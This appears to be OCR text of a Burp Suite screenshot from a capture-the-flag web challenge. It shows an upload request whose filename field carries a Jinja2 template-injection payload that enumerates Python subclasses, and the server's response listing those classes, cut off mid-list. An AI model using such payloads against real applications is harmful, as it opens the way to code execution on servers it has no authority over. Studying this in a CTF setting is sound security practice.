 Request
Pretty Raw Hex Hackvertor
\n
1 POST /upload HTTP/1.1
2 Host: fu1.web.seetf.sg:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------257321238237039751222036972906
8 Content-Length: 268
9 Origin: http://fu1.web.seetf.sg:1337
10 Connection: close
11 Referer: http://fu1.web.seetf.sg:1337/
12 Cookie: session=
eyJleHQiOm51bGwsInV1aWQiOiJmNzk3ZDkwNy1kZDgxLTRlYjAtYjk2OS02MDVmMzdlMTcxYmUifQ.ZIigEg.eE8hTmxWxL
PcnwL25VaZlqXm2rQ
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------257321238237039751222036972906
16 Content-Disposition: form-data; name="file"; filename="{%
print([].__class__.__mro__[1].__subclasses__()) %}"
17 Content-Type: text/x-python
18
19
20 -----------------------------257321238237039751222036972906--
21
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>,
<class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>,
<class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>,
<class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>,
<class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class
'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class
'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>,
<class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class
'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>,
<class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class
'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class
'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class
'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>,
<class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_io._IOBase'>, <class
'_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class
'posix.DirEntry'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class
'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class
'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class
'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class
'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'types.GenericAlias'>, <class
'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>,
<class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class
'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class
'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>,
<class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class
'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class
'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class
'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class
'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class
'itertools._tee_dataobject'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>,
<class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class
'_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class
'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'functools.partial'>, <class
'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class
'functools.cached_property'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class